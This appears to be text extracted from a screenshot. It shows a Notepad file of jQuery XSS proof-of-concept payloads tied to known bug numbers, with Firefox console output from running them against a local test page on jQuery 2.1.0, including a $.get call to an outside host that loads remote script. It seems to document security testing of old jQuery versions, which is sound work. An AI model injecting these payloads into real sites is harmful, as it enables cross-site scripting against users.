 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.1.0", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }